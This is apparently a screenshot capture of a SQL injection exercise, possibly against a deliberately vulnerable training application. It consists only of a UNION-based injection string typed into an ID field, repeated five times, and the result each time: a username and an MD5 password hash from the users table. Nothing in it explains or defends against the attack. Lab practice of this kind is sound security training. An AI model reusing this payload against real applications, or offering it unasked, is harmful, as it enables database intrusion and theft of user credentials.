 ID: %' or 0=0 union select 'user|password', concat(user, '|', password) from users #
First name: user|password
Surname: admin|5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or 0=0 union select 'user|password', concat(user, '|', password) from users #
First name: user|password
Surname: gordonb|e99a18c428cb38d5f260853678922e03
ID: %' or 0=0 union select 'user|password', concat(user, '|', password) from users #
First name: user|password
Surname: 1337|8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or 0=0 union select 'user|password', concat(user, '|', password) from users #
First name: user|password
Surname: pablo|0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' or 0=0 union select 'user|password', concat(user, '|', password) from users #
First name: user|password
Surname: smithy|5f4dcc3b5aa765d61d8327deb882cf99